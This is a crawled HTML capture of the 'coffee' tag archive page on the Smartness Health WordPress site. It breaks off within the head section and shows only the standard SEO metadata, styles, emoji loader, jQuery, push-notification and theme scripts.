

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartnesshealth.com/tag/coffee/
body_size: 18358
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>coffee Archives &#8226; Smartness Health</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.smartnesshealth.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.smartnesshealth.com/wp-content/uploads/2019/07/sh_logo_144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.smartnesshealth.com/tag/coffee/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="coffee Archives &#8226; Smartness Health" />
	<meta property="og:url" content="https://www.smartnesshealth.com/tag/coffee/" />
	<meta property="og:site_name" content="Smartness Health" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smartnesshealth.com/tag/coffee/","url":"https://www.smartnesshealth.com/tag/coffee/","name":"coffee Archives &#8226; Smartness Health","isPartOf":{"@id":"https://www.smartnesshealth.com/#website"},"primaryImageOfPage":{"@id":"https://www.smartnesshealth.com/tag/coffee/#primaryimage"},"image":{"@id":"https://www.smartnesshealth.com/tag/coffee/#primaryimage"},"thumbnailUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/07/Important-Goals-to-Achieve-as-Soon-as-Possible-to-Achieve-Good-health.jpg","breadcrumb":{"@id":"https://www.smartnesshealth.com/tag/coffee/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/tag/coffee/#primaryimage","url":"https://www.smartnesshealth.com/wp-content/uploads/2021/07/Important-Goals-to-Achieve-as-Soon-as-Possible-to-Achieve-Good-health.jpg","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2021/07/Important-Goals-to-Achieve-as-Soon-as-Possible-to-Achieve-Good-health.jpg","width":1920,"height":1280,"caption":"Important Goals to Achieve as Soon as Possible to Achieve Good health"},{"@type":"BreadcrumbList","@id":"https://www.smartnesshealth.com/tag/coffee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smartnesshealth.com/"},{"@type":"ListItem","position":2,"name":"coffee"}]},{"@type":"WebSite","@id":"https://www.smartnesshealth.com/#website","url":"https://www.smartnesshealth.com/","name":"Smartness Health","description":"Longevity of Health","publisher":{"@id":"https://www.smartnesshealth.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smartnesshealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smartnesshealth.com/#organization","name":"SmartnessHealth","url":"https://www.smartnesshealth.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smartnesshealth.com/#/schema/logo/image/","url":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","contentUrl":"https://www.smartnesshealth.com/wp-content/uploads/2018/08/sh_logo_512x512_transparency.png","width":512,"height":512,"caption":"SmartnessHealth"},"image":{"@id":"https://www.smartnesshealth.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/smartnesshealth/","https://www.instagram.com/smartnesshealth/","https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.smartnesshealth.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Feed" href="https://www.smartnesshealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; Comments Feed" href="https://www.smartnesshealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smartness Health &raquo; coffee Tag Feed" href="https://www.smartnesshealth.com/tag/coffee/feed/" />
<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartnesshealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smartnesshealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.smartnesshealth.com/wp-content/themes/Newspaper-child/style.css?ver=11.4.3c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=11.4.3' type='text/css' media='all' />
<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartnesshealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartnesshealth.com/wp-json/wp/v2/tags/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartnesshealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">
        window.tdb_globals = {"wpRestNonce":"704a2b5a8a","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"704a2b5a8a","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"704a2b5a8a","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.smartnesshealth.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9ae26db4-57c5-4597-a117-2c514d1ecc69';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.smartnesshealth.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.smartnesshealth.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/www.smartnesshealth.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
